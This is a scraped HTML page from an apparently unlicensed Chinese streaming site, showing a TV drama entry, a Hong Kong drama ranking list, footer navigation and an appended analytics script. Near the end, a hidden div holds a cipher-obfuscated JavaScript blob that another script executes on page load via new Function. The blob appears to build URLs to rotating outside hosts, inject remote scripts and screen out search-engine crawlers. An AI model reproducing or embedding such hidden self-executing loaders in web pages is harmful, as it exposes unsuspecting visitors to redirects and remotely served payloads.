data-original="https://pic.youkupic.com/upload/vod/20250729-1/797293616e9fb2a559fd2b613061a30d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311372.html" title="社畜再培训先导计划">社畜再培训先导计划</a></p><p class="vodlist_sub">拾圓集團發出「死亡名單」，余暉連同其他五名員工HR張 、阿久、真真、Even和安哥需要接受為期五個月的再培訓計劃，不達</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“秀才遇着兵”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="261717" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">香港剧风云榜</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="财神驾到(粤语)" href="/video/221454.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.wolongimg2.com:65/upload/vod/20230413-1/c6ee44f993b5f111bc01f4c62c9e2ee7.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">财神驾到(粤语)</h4></div><p class="vodlist_sub">2017&nbsp;/&nbsp;中国香港&nbsp;/&nbsp;香港</p><p><span class="vodlist_sub">状态：全30集</span></p></div></a></li><li class="part_eone"><a href="/video/183325.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>飞虎2粤语</a></li><li class="part_eone"><a href="/video/171290.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>一屋老友记</a></li><li class="part_eone"><a href="/video/188799.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>向西闻记粤语版</a></li><li class="part_eone"><a href="/video/219937.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>镭射剧场之航天行动</a></li><li class="part_eone"><a href="/video/140501.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>笑傲江湖1996粤语</a></li><li class="part_eone"><a href="/video/153531.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>无罪推定/假设性无罪粤语</a></li><li class="part_eone"><a href="/video/162492.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>多功能老婆粤语</a></li><li class="part_eone"><a href="/video/137461.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>导火新闻线</a></li><li class="part_eone"><a href="/video/197370.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;975</span>赌城群英会</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="261717" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.wyxsmf.com/" title="星空影院">星空影院</a>提供最新热播电视剧、热血动漫、搞笑综艺、高清电影免费在线观看</p ><p>Copyright © 2021 wyxsmf.com All Rights Reserved</p><p>沪ICP备00310182号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/71.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/72.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/74.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/73.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.wyxsmf.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《秀才遇着兵》https://www.wyxsmf.com/video/261717.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.wyxsmf.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-0RDGJPR7YE\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-0RDGJPR7YE\');");
document.writeln("</script>");